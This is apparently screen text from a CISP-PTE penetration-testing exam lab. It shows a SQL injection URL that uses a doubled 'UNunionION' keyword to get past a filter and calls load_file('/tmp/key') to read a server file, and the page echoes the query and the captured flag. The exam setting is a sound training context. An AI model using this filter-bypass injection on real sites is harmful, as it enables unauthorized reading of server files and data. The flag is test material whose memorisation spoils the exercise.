 CISP-PTE 认证考试
10.20.30.80:1081/vulnerabilities/fu1.php?id=100%%27)%20%20UNunionION%20select%201,load_file(%27/tmp/key%27
搜索
NT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.20.30.80:1081/vulnerabilities/fu1.php?id=100%')  UNunionION select 1,load_file('/tmp/key'),3,4,5,6,7--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where (id like '%100%') union select 1,load_file('/tmp/key'),3,4,5,6,7-- %')
标题：flag{5f9379e6e1db4bfc17267398d86d5a12}
作者：4
内容：3
Copyright © HBWH CISP-PTE